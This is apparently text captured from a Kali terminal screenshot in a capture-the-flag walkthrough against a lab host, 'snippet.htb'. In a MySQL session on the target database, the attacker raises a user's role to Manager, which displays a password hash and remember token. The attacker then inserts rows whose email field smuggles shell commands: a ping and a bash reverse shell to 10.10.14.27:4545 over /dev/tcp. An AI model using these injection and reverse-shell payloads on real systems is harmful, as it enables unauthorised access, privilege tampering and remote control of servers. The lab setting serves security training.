 1 2 3 4 10.10.14.27 23:39
root@kali: ~/Desktop/extension
File Actions Edit View Help
root@kali: /opt × root@kali: ~/Desktop/extension ×
Your MySQL connection id is 62
Server version: 5.6.51 MySQL Community Server (GPL)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [webapp]> describe users;
+-------------------+---------------------+------+-----+---------+-------+
| Field             | Type                | Null | Key | Default | Extra |
+-------------------+---------------------+------+-----+---------+-------+
| id                | bigint(20) unsigned | NO   |     | NULL    |       |
| name              | varchar(255)        | NO   |     | NULL    |       |
| email             | varchar(255)        | NO   |     | NULL    |       |
| email_verified_at | timestamp           | YES  |     | NULL    |       |
| password          | varchar(255)        | NO   |     | NULL    |       |
| remember_token    | varchar(100)        | YES  |     | NULL    |       |
| created_at        | timestamp           | YES  |     | NULL    |       |
| updated_at        | timestamp           | YES  |     | NULL    |       |
| user_type         | varchar(255)        | NO   |     | Member  |       |
+-------------------+---------------------+------+-----+---------+-------+
9 rows in set (0.264 sec)
MySQL [webapp]> update users set user_type="Manager" where email="letha@snippet.htb";
Query OK, 1 row affected (0.279 sec)
Rows matched: 1  Changed: 1  Warnings: 0
MySQL [webapp]> select * from users where email="letha@snippet.htb";
+-----+-------------+-------------------+---------------------+------------------------------------------------------------------+-----------------------------------------------------------
---+---------------------+---------------------+-----------+
| id  | name        | email             | email_verified_at   | password                                                         | remember_token
   | created_at          | updated_at          | user_type |
+-----+-------------+-------------------+---------------------+------------------------------------------------------------------+-----------------------------------------------------------
---+---------------------+---------------------+-----------+
| 432 | Letha Runte | letha@snippet.htb | 2022-01-02 20:14:55 | ef92b778bafe771e89245b89ecbc08a44a4e166c06659911881f383d4473e94f | Oy9qm4kK9AdqoQOTS0erajbjvehoNXxFIPdrktvDthaRAqpRrhvqWtejaF
Mt | 2022-01-02 20:15:00 | 2022-01-02 20:15:00 | Manager   |
+-----+-------------+-------------------+---------------------+------------------------------------------------------------------+-----------------------------------------------------------
---+---------------------+---------------------+-----------+
1 row in set (0.247 sec)
MySQL [webapp]> insert into users (name,email) values ('cybersec', 'cybersec@radar; ping -c4 10.10.14.27');
Query OK, 1 row affected, 2 warnings (0.217 sec)
MySQL [webapp]> insert into users (name,email) values ('cyber-sec', 'cyber-sec@radar; bash -c "/bin/bash -i >& /dev/tcp/10.10.14.27/4545 0>&1"');